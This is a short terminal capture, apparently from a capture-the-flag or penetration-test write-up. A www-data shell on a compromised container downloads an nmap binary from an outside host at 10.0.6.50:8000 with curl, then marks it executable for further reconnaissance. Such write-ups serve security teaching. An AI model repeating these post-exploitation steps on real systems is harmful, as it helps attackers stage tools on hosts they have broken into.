 www-data@66bd0773838a:/tmp$ curl 10.0.6.50:8000/nmap -o nmap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  2421k      0  0:00:02  0:00:02 --:--:-- 2420k
www-data@66bd0773838a:/tmp$ ls
nmap                                   sess_9379fb2e4738d9dfe64fe63068d7e79f
sess_5ef786eabf9a87ba9d78abaa29ec0cec  sess_9557e2f8a38c03a128de6ad7288abbac
www-data@66bd0773838a:/tmp$ chmod +x nmap
www-data@66bd0773838a:/tmp$